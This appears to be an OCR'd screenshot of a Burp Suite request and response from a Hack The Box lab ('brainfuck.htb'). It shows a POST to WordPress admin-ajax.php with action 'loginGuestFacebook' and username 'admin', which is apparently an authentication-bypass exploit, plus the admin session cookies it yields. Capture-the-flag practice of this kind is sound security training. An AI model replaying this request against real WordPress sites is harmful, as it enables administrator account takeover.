 Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: brainfuck.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/exploit.html
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Connection: close
11 Cookie: wordpress_sec_4a881878556bfa5bb532816568f34de7=
admin%7C1589440916%7C2qBIyzlFHTlBz76vuqSgXm5WP6eMjlFeWfMQRsbCY5q%7Cc181c6189f5edb13af3677789db5d816e77e6fcdb6e20ec1823a
cb08cae0f5d0; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_4a881878556bfa5bb532816568f34de7=
admin%7C1589440916%7C2qBIyzlFHTlBz76vuqSgXm5WP6eMjlFeWfMQRsbCY5q%7C8ee1762499c913e5dcf2f84e74a5d14c44f03a477e7b4ea437cf
e3eaa8679f6b
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&email=orestis%40brainfuck.htb&action=loginGuestFacebook
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Tue, 12 May 2020 07:22:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 1
12
13 0